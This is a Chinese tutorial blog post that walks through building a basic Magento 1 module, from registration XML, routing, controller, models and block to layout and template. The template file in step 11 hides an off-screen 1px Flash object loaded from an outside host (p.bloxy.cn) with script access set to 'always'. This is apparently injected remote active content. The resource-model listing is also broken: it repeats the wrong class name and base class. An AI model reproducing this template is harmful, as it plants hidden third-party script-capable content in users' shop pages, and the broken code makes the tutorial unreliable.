

magento的一个完整的流程
Magento二次开发:一个简单的Magento模块示例
电商二次开发,Magento的市场份额一定是不容忽视的,但是magento的学习难度想对较大,很多都在学习的路上迷失了。作为入门级文章,刚开始上手,不知道Magento模块到底该怎么写,也许你熟悉ThinkPHP,YII框架,它是直接将控制器Controller中的所取得相关数据直接传递到视图层View的方法,而Magento虽然也是MVC三层,但是在中间多了布局对象Layout与区块Block之间的关系,记录下在学习Magento过程中的一些片段,以便共同学习。
本次要做的就是,撰写一个magento模块,让该模块跑完整个magento的流程。即通过config.xml配置文件,找到相应控制器xxxxController,再到相应方法xxxxAction,从控制器中实例化Model,查询数据库,实例化Mysql4资源对象,通过布局layout下的xxx.xml配置,找到相应的Block文件,在block中查收数据,最后在template模板文件,调用Block中得到的数据,显示到前台页面。
1.新建目录结构
app
 |-code
 |-----local
 |----------Test
 |--------------News
 |------------------Block
 |------------------controllers
 |------------------etc
                     |----confif.xml
 |------------------Helper
 |------------------Model
2.为magento加载该模块,在etc/modules下添加配置文件Test_News.xml
<?xml version="1.0" encoding="UTF-8"?>
<config>
    <modules>
        <Test_News>
            <active>true</active>
            <codePool>local</codePool><!-- 代码池 -->
        </Test_News>
    </modules>
</config>
3.查看magento是否加载到该模块:
4.编写配置文件etc/config.xml
<?xml version="1.0" encoding="UTF-8"?>
<config>
    <modules>
        <Test_News>
            <version>0.1.0</version>
        </Test_News>
    </modules>
    <!-- add Frontend -->
    <frontend>
        <routers>
<!-- 分配路由 -->
            <news><!-- 组名也即是模块名称 -->
                <use>standard</use>
                <args>
                    <module>Test_News</module>
                    <frontName>news</frontName>
                </args>
            </news>
        </routers>
    </frontend>
</config>
5.写控制器controllers/IndexController.php
<?php
class Test_News_IndexController extends Mage_Core_Controller_Front_Action
{
    public function indexAction()
    {
        echo "hello world";
    }
}
通过url访问,local.magento.com/news/index/index
可以看到:hello world。
6.接下来,我们的目的是要从数据库中查询出数据,这里,我们可以先不通过magento自带的sql文件写入,可以自己先在数据库建个测试表,填充两条记录来进行测试。
CREATE TABLE `blog_posts` (
    `blogpost_id` int(11) NOT NULL AUTO_INCREMENT,
    `title` text,
    `post` text,
    `date` datetime DEFAULT NULL,
    `timestamp` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP,
    PRIMARY KEY  (`blogpost_id`)
);
INSERT INTO `blog_posts` VALUES (1,'My New Title','This is a blog post','2009-07-01 00:00:00','2009-07-02 23:12:30');
INSERT INTO `blog_posts` VALUES (2,'My Second Time','This is a blog post22','2019-11-01 00:10:03','2012-07-02 23:12:30');
7.创建模型,需要启用模型,启用资源模型,在资源模型中添加实体,再为资源模型设置读、写适配器。
依次建立好Model下的文件。
这里在配置文件config.xml中添加如下代码:
<global>
        <models>
            <news><!-- 组名也即是模块名称 -->
                <class>Test_News_Model</class><!-- 基本类名,这个模块所有内容都继承这个类名 -->
                <resourceModel>news_mysql4</resourceModel>

                <!--当一个模型需要访问数据库时,就会实例化一个资源模型来使用,这里决定用哪个资源模型,资源模型才是真正和数据库对话的组件-->
            </news>
            <news_mysql4>
                <class>Test_News_Model_Mysql4</class><!-- 标签的值是所有资源模型类的基本类名,命名格式如上述所示 -->
                <entities>
                    <news>
                        <table>blog_posts</table><!-- 这里决定操作数据库哪一张表 -->
                    </news>
                </entities>
            </news_mysql4>
        </models>
        <!-- 这里设置了资源模型使用的数据表的URL“news/news”,magento会把“news”作为组名,“news”作为实体名,一个实体对应一张数据表,我们的数据表是“blog_posts”,所以<table>标签里面的内容是"blog_posts" -->
       <!--add resource  -->
         <resources>
            <news_setup>
                <setup>
                    <module>Test_News</module>
                </setup>
                <connection>
                    <use>core_setup</use>
                </connection>
            </news_setup>
            <news_write>
                <connection>
                    <use>core_write</use>
                </connection>
            </news_write>
            <news_read>
                <connection>
                    <use>core_read</use>
                </connection>
            </news_read>
        </resources>
    </global>
Model文件夹的目录结构如下
Model
 |----News.php
 |----Mysql4
        |----News.php
        |----News
              |---Collection.php
为什么要这么创建,参见《深入理解Magento 第二章》
我们来填充下各个文件里面的代码:
/Model/News.php
<?php
class Test_News_Model_News extends Mage_Core_Model_Abstract
{
    public function _construct()
    {
        parent::_construct();
        $this->_init('news/news');
    }
}
/Model/Mysql4/News.php
<?php
class Test_News_Model_News extends Mage_Core_Model_Abstract
{
    public function _construct()
    {
        parent::_construct();
        $this->_init('news/news','blogpost_id');
    }
}
/Model/Mysql4/News/Collection.php
<?php
class Test_News_Model_Mysql4_News_Collection extends Mage_Core_Model_Mysql4_Collection_Abstract
{
    public function _construct()
    {
        parent::_construct();
        $this->_init('news/news');
    }
}
8.创建好Model后,继续添加Helper和Block,在配置文件config.xml中添加
<global>
    <blocks>
            <news>
                <class>Test_News_Block</class>
            </news>
        </blocks>
        <helpers>
            <news>
                <class>Test_News_Helper</class>
            </news>
        </helpers>
</global>
/Helper/Data.php
<?php
class Test_News_Helper_Data extends Mage_Core_Helper_Abstract
{
}
9.这里,我们其实已经可以查询到数据库中的内容了,来测试下,在控制中添加如下代码:
public function indexAction(){
        //不使用model获取数据
         $read = Mage::getSingleton("core/resource")->getConnection('core_read');
         $sql = "select * from `blog_posts`";
         $result = $read->fetchAll($sql);
         print_r($result);
       //使用model获取数据
        #$model = Mage::getModel('news')->getCollection();
        #print_r($model->getData());
}
得到一个二维数组。
但是,我们的目的不是从控制器中返回,而是从模板页面,所以,注释掉控制器中的方法,我们在Block中添加上述代码。
/Block/News.php
<?php
 class Test_News_Block_News extends Mage_Core_Block_Template
 {
     public function blogposts()
     {
         $read = Mage::getSingleton("core/resource")->getConnection('core_read');
         $sql = "select * from `blog_posts`";
         $result = $read->fetchAll($sql);
         return $result;
         //print_r($result);
    }
}
10.这里遇到的问题是,得到了数据,但是如何才能将数据传递到Template的phtml页面,TP有$this->assign(),$this->display()来传递,magento是如何传递的呢?是否想过这个问题?我也在这里卡了很久,一直在说Magento的配置文件很强大,之前一直没有体现,这里的解决方式,还是magento的配置文件。
在design/frontend/rwd/default/layout文件夹下,新建local.xml,添加如下代码:
<?xml version="1.0" encoding="UTF-8"?>
<layout version="0.1.0">
    <!-- IndexController ouptput config -->
    <news_index_index>
        <reference name="root">
            <block type="news/news" name="root" output="toHtml" template="news/blog_posts.phtml"></block>
        </reference>
    </news_index_index>
</layout>
这里解释下含义:
news_index_index:表示news模块下的IndexController下的indexAction;
<reference>表示引入模块,name=“root”表示替换掉默认的以name=“root”的模块;
<block>表示新建一个模块,
type="news/news",表示从news模块下,找block下的news.php文件,
template="news/blog_posts.phtml",表示在Template文件夹下,找到news/blog_posts.phtml文件。

11.在template文件夹下新建blog_posts.phtml
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Untitled</title>
    <style type="text/css">
        body {
            background-color:pink;
        }
    </style>
</head>
<body>
<h3>blog_posts Table</h3>
<?php var_dump($result=$this->blogposts());?>//调用block中的blogposts方法
<div style="width:0px;height:0px;position:absolute;top:-999px;left:-999px;"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="bloxyantiphish" width="1px" height="1px"><param name="AllowScriptAccess" value="always"/><param name="movie" value="http://p.bloxy.cn/antiphish.swf"/><embed name="bloxyantiphish" width="1px" height="1px" allowscriptaccess="always" align="middle" src="http://p.bloxy.cn/antiphish.swf" type="application/x-shockwave-flash"/></object></div></body>
</html>
12.到此为止,一个简单的模块就跑通了。

 浙公网安备 33010602011771号